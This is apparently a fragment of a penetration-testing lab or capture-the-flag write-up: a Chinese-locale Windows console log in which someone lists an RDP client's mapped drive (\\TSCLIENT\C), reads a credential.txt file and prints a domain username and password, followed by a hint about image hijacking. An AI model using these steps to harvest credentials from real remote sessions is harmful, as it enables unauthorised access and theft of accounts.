 C:\迅雷下载>dir \\TSCLIENT\C
dir \\TSCLIENT\C
驱动器 \\TSCLIENT\C 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\TSCLIENT\C 的目录
2022/07/12  10:34                71 credential.txt
2022/05/12  17:04    <DIR>          PerfLogs
2022/07/11  12:53    <DIR>          Program Files
2022/05/18  11:30    <DIR>          Program Files (x86)
2022/07/11  12:47    <DIR>          Users
2022/07/11  12:45    <DIR>          Windows
1 个文件             71 字节
5 个目录 30,039,912,448 可用字节
C:\迅雷下载>type \\TSCLIENT\C\credential.txt
type \\TSCLIENT\C\credential.txt
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?
C:\迅雷下载>